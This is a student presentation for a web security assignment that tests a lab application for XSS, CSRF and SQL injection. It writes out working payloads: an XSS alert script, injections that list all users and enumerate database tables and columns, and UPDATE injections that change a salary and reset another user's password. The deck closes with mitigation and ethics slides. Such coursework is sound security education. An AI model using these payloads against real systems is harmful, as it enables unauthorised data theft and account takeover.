Slide 1


FIT2093
Assignment 3 Presentation
Kang Hong Bo

Slide 2


Part A
Task 1
The home page
The welcome page
Input box: Your Login Name, Password, City
Input box: Year, Month, Day
Explanation
Each input box will have the potential XSS vulnerability points as it may have the chance that attacker can inject script inside.
Notes:
Part A: Member’s Welcome Page Security Test
List of potential points
Explanation of it

Slide 3
Part A
Task 2
Test
All test used <SCRIPT>alert("XSS Exploit");<SCRIPT> to test the input box
Input box home page
Input box welcome page
All input doesn't run the script
Year: doesn't run the script
Month and Days : do run the script
Conclusion
Maybe the developer didn't add the input sanitizer/validation for the two input box.
Exploit
Mitigation
An outsider only can attack when he get into the users account.
The developer can make sure that all of this input box has their own input sanitizer.
Notes:
Testing for XSS vulnerability
vulnerabilities can be exploited by an outsider attacker to steal secret
information
mitigate it.

Slide 4




Part B
Private data of Charlie
Task 1
Vulnerability
CSRF web security vulnerability
Test
Used Burp Suite to intercept the HTTP request
mitigate the interrcept line from user 1 to 2
Notes:
Part B: Personal Information Security Test
Can Bob gain unauthorised access to Charlie’s personal private data?
▪ If you think it is possible, explain the vulnerability you found and how Bob can
exploit it, and show any private data of Charlie you managed to expose by the
attack.

Slide 5


Part C
Task 1
a) list all user
%' or '0'='0

Slide 6

Part C
Task 1
b) determie the name of the database containing the user information
%' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#

Slide 7

b) determie the name of the database containing the user information
%' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #

Slide 8


Slide 9






Part C
Task 2
Error message
123123', title = 'Attacker', salary = '999999999
Before
After
Add on
123123', password = 'Attack' where username ='agnes' #

Slide 10
Part D
Privacy
Part A : XSS vulnerabilities
Script can be run from user input and users privacy may be leaked with the script that the attacker wrote
Part B : CSRF web security vulnerability
Based on part b we can see that other users private information can be access with other account using this CSRF attack.
Part C : SQL injection vulnerabilities
As we can see users details can be known using this attack no privacy will be left for any users.
Ethics
Privacy and Data Protection:
XSS vulnerabilities, CSRF attacks, and SQL injection can lead to unauthorized access, manipulation, or theft of sensitive information.
Trust and Integrity:
These vulnerabilities can undermine the trust and integrity of online platforms, websites, and applications.
User Safety and Well-being:
XSS and CSRF attacks can be exploited to manipulate user interactions.

Slide 11
Thank You

